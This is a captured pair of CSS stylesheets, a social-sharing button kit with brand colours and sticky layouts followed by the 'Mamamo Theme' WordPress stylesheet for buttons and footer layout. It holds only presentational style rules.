.ssk.ssk-lg:before, .ssk-lg > .ssk:before, .ssk.ssk-lg .glyphicon, .ssk-lg > .ssk .glyphicon, .ssk.ssk-lg .fa, .ssk-lg > .ssk .fa {
  font-size: 28px;
}

.ssk:last-child {
  margin-right: 0;
}

.ssk:hover {
  background-color: #424242;
}

.ssk:hover, .ssk:focus {
  color: #fff;
  text-decoration: none;
}

.ssk.ssk-round, .ssk-round .ssk {
  border-radius: 50%;
}

.ssk.ssk-round:before, .ssk-round .ssk:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk.ssk-rounded, .ssk-rounded .ssk {
  border-radius: 15%;
}

.ssk.ssk-icon {
  color: #757575;
  padding: 2px;
  font-size: 24px;
}

.ssk.ssk-icon, .ssk.ssk-icon:hover {
  background-color: transparent;
}

.ssk.ssk-icon:hover {
  color: #424242;
}

.ssk.ssk-icon.ssk-xs, .ssk-xs > .ssk.ssk-icon {
  font-size: 16px;
}

.ssk.ssk-icon.ssk-sm, .ssk-sm > .ssk.ssk-icon {
  font-size: 20px;
}

.ssk.ssk-icon.ssk-lg, .ssk-lg > .ssk.ssk-icon {
  font-size: 28px;
}

.ssk.ssk-text {
  overflow: hidden;
  font-size: 17px;
  line-height: normal;
  padding-right: 10px;
}

.ssk.ssk-text:before, .ssk.ssk-text .glyphicon, .ssk.ssk-text .fa {
  margin: -7px 10px -7px -7px;
  padding: 7px;
  background-color: rgba(0, 0, 0, 0.15);
  vertical-align: bottom;
  text-indent: 0;
}

.ssk-block .ssk.ssk-text {
  display: block;
  margin-right: 0;
  text-align: left;
}

.ssk.ssk-text.ssk-xs, .ssk-xs > .ssk.ssk-text {
  font-size: 12px;
  padding-right: 6px;
}

.ssk.ssk-text.ssk-xs:before, .ssk-xs > .ssk.ssk-text:before, .ssk.ssk-text.ssk-xs .glyphicon, .ssk-xs > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-xs .fa, .ssk-xs > .ssk.ssk-text .fa {
  margin: -4px 6px -4px -4px;
  padding: 4px;
}

.ssk.ssk-text.ssk-sm, .ssk-sm > .ssk.ssk-text {
  font-size: 16px;
  padding-right: 7px;
}

.ssk.ssk-text.ssk-sm:before, .ssk-sm > .ssk.ssk-text:before, .ssk.ssk-text.ssk-sm .glyphicon, .ssk-sm > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-sm .fa, .ssk-sm > .ssk.ssk-text .fa {
  margin: -5px 7px -5px -5px;
  padding: 5px;
}

.ssk.ssk-text.ssk-lg, .ssk-lg > .ssk.ssk-text {
  font-size: 22px;
  padding-right: 13px;
}

.ssk.ssk-text.ssk-lg:before, .ssk-lg > .ssk.ssk-text:before, .ssk.ssk-text.ssk-lg .glyphicon, .ssk-lg > .ssk.ssk-text .glyphicon, .ssk.ssk-text.ssk-lg .fa, .ssk-lg > .ssk.ssk-text .fa {
  margin: -9px 13px -9px -9px;
  padding: 9px;
}

.ssk-group, .ssk-sticky {
  font-size: 0;
}

.ssk-sticky {
  top: 0;
  position: fixed;
  z-index: 2000;
}

.ssk-sticky .ssk {
  transition: padding 0.1s ease-out;
  -webkit-transition: padding 0.1s ease-out;
  -moz-transition: padding 0.1s ease-out;
  -ms-transition: padding 0.1s ease-out;
  -o-transition: padding 0.1s ease-out;
  margin: 0;
}

@media (min-width: 768px) {
  .ssk-sticky.ssk-left .ssk, .ssk-sticky.ssk-right .ssk {
    display: block;
    clear: both;
  }
  .ssk-sticky.ssk-left.ssk-center, .ssk-sticky.ssk-right.ssk-center {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .ssk-sticky.ssk-left {
    left: 0;
  }
  .ssk-sticky.ssk-left .ssk {
    float: left;
  }
  .ssk-sticky.ssk-left .ssk:hover {
    padding-left: 15px;
  }
  .ssk-sticky.ssk-right {
    right: 0;
  }
  .ssk-sticky.ssk-right .ssk {
    float: right;
  }
  .ssk-sticky.ssk-right .ssk:hover {
    padding-right: 15px;
  }
}
.ssk-sticky.ssk-bottom {
  font-size: 0;
  top: auto;
  bottom: 0;
}

.ssk-sticky.ssk-bottom.ssk-center {
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}

.ssk-sticky.ssk-bottom .ssk {
  vertical-align: bottom;
}

.ssk-sticky.ssk-bottom .ssk:hover {
  padding-bottom: 15px;
}

.ssk-sticky.ssk-round.ssk-xs .ssk:hover {
  padding: 8px;
}

.ssk-sticky.ssk-round.ssk-sm .ssk:hover {
  padding: 9px;
}

.ssk-sticky.ssk-round .ssk:hover {
  padding: 11px;
}

.ssk-sticky.ssk-round.ssk-lg .ssk:hover {
  padding: 13px;
}

@media (max-width: 767px) {
  .ssk-sticky {
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    display: flex !important;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .ssk-sticky.ssk-sticky-hide-xs {
    display: none !important;
  }
  .ssk-sticky .ssk {
    flex: 1;
    width: auto;
  }
  .ssk-sticky .ssk .ssk-num {
    display: none;
  }
}
.ssk-count {
  padding-top: 20px;
}

.ssk-count .ssk {
  position: relative;
}

.ssk-count .ssk-num {
  border-radius: 4px;
  color: #8f8f8f;
  background-color: rgba(50, 50, 50, 0.03);
  display: block;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -20px;
}

@media (min-width: 768px) {
  .ssk-count.ssk-sticky {
    padding-top: 0;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num, .ssk-count.ssk-sticky.ssk-right .ssk-num {
    top: 20%;
    background-color: transparent;
  }
  .ssk-count.ssk-sticky.ssk-left .ssk-num {
    left: 100%;
    margin-left: 5px;
  }
  .ssk-count.ssk-sticky.ssk-right .ssk-num {
    right: 115%;
    margin-left: -100%;
    text-align: right;
  }
}
.ssk-facebook {
  background-color: #3B5998;
}

.ssk-grayscale > .ssk-facebook {
  background-color: #757575;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-facebook:hover {
  background-color: #2d4373;
}

.ssk-grayscale > .ssk-facebook:hover {
  background-color: #3B5998;
}

.ssk-facebook.ssk-icon {
  color: #3B5998;
}

.ssk-facebook.ssk-icon:hover {
  color: #2d4373;
}

.ssk-facebook.ssk-icon:before {
  text-indent: 0;
  margin-right: 0;
}

.ssk-twitter {
  background-color: #1DA1F2;
}

.ssk-grayscale > .ssk-twitter {
  background-color: #757575;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-twitter:hover {
  background-color: #0c85d0;
}

.ssk-grayscale > .ssk-twitter:hover {
  background-color: #1DA1F2;
}

.ssk-twitter.ssk-icon {
  color: #1DA1F2;
}

.ssk-twitter.ssk-icon:hover {
  color: #0c85d0;
}

.ssk-google-plus {
  background-color: #EA4335;
}

.ssk-grayscale > .ssk-google-plus {
  background-color: #757575;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-google-plus:hover {
  background-color: #d62516;
}

.ssk-grayscale > .ssk-google-plus:hover {
  background-color: #EA4335;
}

.ssk-google-plus.ssk-icon {
  color: #EA4335;
}

.ssk-google-plus.ssk-icon:hover {
  color: #d62516;
}

.ssk-pinterest {
  background-color: #BD081C;
}

.ssk-grayscale > .ssk-pinterest {
  background-color: #757575;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-pinterest:hover {
  background-color: #8c0615;
}

.ssk-grayscale > .ssk-pinterest:hover {
  background-color: #BD081C;
}

.ssk-pinterest.ssk-icon {
  color: #BD081C;
}

.ssk-pinterest.ssk-icon:hover {
  color: #8c0615;
}

.ssk-tumblr {
  background-color: #395773;
}

.ssk-grayscale > .ssk-tumblr {
  background-color: #757575;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-tumblr:hover {
  background-color: #283d51;
}

.ssk-grayscale > .ssk-tumblr:hover {
  background-color: #395773;
}

.ssk-tumblr.ssk-icon {
  color: #395773;
}

.ssk-tumblr.ssk-icon:hover {
  color: #283d51;
}

.ssk-email {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email {
  background-color: #757575;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #757575;
}

.ssk-grayscale > .ssk-email:hover {
  background-color: #5b5b5b;
}

.ssk-email.ssk-icon {
  color: #757575;
}

.ssk-email.ssk-icon:hover {
  color: #5b5b5b;
}

.ssk-vk {
  background-color: #54769a;
}

.ssk-grayscale > .ssk-vk {
  background-color: #757575;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-vk:hover {
  background-color: #425d79;
}

.ssk-grayscale > .ssk-vk:hover {
  background-color: #54769a;
}

.ssk-vk.ssk-icon {
  color: #54769a;
}

.ssk-vk.ssk-icon:hover {
  color: #425d79;
}

.ssk-linkedin {
  background-color: #1c87bd;
}

.ssk-grayscale > .ssk-linkedin {
  background-color: #757575;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-linkedin:hover {
  background-color: #156791;
}

.ssk-grayscale > .ssk-linkedin:hover {
  background-color: #1c87bd;
}

.ssk-linkedin.ssk-icon {
  color: #1c87bd;
}

.ssk-linkedin.ssk-icon:hover {
  color: #156791;
}

.ssk-whatsapp {
  background-color: #34AF23;
}

.ssk-grayscale > .ssk-whatsapp {
  background-color: #757575;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-whatsapp:hover {
  background-color: #27851a;
}

.ssk-grayscale > .ssk-whatsapp:hover {
  background-color: #34AF23;
}

.ssk-whatsapp.ssk-icon {
  color: #34AF23;
}

.ssk-whatsapp.ssk-icon:hover {
  color: #27851a;
}

.ssk-reddit {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit {
  background-color: #757575;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-reddit:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit:hover {
  background-color: #5f99cf;
}

.ssk-reddit.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-reddit2 {
  background-color: #5f99cf;
}

.ssk-grayscale > .ssk-reddit2 {
  background-color: #757575;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-reddit2:hover {
  background-color: #3a80c1;
}

.ssk-grayscale > .ssk-reddit2:hover {
  background-color: #5f99cf;
}

.ssk-reddit2.ssk-icon {
  color: #5f99cf;
}

.ssk-reddit2.ssk-icon:hover {
  color: #3a80c1;
}

.ssk-turquoise {
  background-color: #1abc9c;
}

.ssk-turquoise:hover {
  background-color: #148f77;
}

.ssk-emerald {
  background-color: #2ecc71;
}

.ssk-emerald:hover {
  background-color: #25a25a;
}

.ssk-peter-river {
  background-color: #3498db;
}

.ssk-peter-river:hover {
  background-color: #217dbb;
}

.ssk-belize-hole {
  background-color: #2980b9;
}

.ssk-belize-hole:hover {
  background-color: #20638f;
}

.ssk-amethyst {
  background-color: #9b59b6;
}

.ssk-amethyst:hover {
  background-color: #804399;
}

.ssk-wisteria {
  background-color: #8e44ad;
}

.ssk-wisteria:hover {
  background-color: #703688;
}

.ssk-wet-asphalt {
  background-color: #34495e;
}

.ssk-wet-asphalt:hover {
  background-color: #222f3d;
}

.ssk-midnight-blue {
  background-color: #2c3e50;
}

.ssk-midnight-blue:hover {
  background-color: #1a242f;
}

.ssk-green-sea {
  background-color: #16a085;
}

.ssk-green-sea:hover {
  background-color: #107360;
}

.ssk-nephritis {
  background-color: #27ae60;
}

.ssk-nephritis:hover {
  background-color: #1e8449;
}

.ssk-sunflower {
  background-color: #f1c40f;
}

.ssk-sunflower:hover {
  background-color: #c29d0b;
}

.ssk-orange {
  background-color: #f39c12;
}

.ssk-orange:hover {
  background-color: #c87f0a;
}

.ssk-carrot {
  background-color: #e67e22;
}

.ssk-carrot:hover {
  background-color: #bf6516;
}

.ssk-pumpkin {
  background-color: #d35400;
}

.ssk-pumpkin:hover {
  background-color: #a04000;
}

.ssk-alizarin {
  background-color: #e74c3c;
}

.ssk-alizarin:hover {
  background-color: #d62c1a;
}

.ssk-pomegranate {
  background-color: #c0392b;
}

.ssk-pomegranate:hover {
  background-color: #962d22;
}

.ssk-clouds {
  background-color: #cfd9db;
}

.ssk-clouds:hover {
  background-color: #b1c2c6;
}

.ssk-concrete {
  background-color: #95a5a6;
}

.ssk-concrete:hover {
  background-color: #798d8f;
}

.ssk-silver {
  background-color: #bdc3c7;
}

.ssk-silver:hover {
  background-color: #a1aab0;
}

.ssk-asbestos {
  background-color: #7f8c8d;
}

.ssk-asbestos:hover {
  background-color: #667273;
}

.ssk-dark-gray {
  background-color: #555;
}

.ssk-dark-gray:hover {
  background-color: #3b3b3b;
}

.ssk-black {
  background-color: #333;
}

.ssk-black:hover {
  background-color: #1a1a1a;
}

--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 228
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}






























